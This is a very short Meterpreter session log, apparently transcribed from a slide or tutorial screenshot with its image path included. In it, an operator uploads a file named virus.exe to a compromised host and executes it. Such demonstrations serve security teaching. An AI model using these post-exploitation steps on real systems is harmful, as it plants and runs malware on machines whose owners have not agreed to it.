 meterpreter > upload virus.exe
[*] uploading  : virus.exe → virus.exe
[*] Uploaded 27.79 KiB of 27.79 KiB (100.0%): virus.exe → virus.exe
[*] uploaded  : virus.exe → virus.exe
meterpreter > execute -f virus.exe
Process 3552 created.
meterpreter >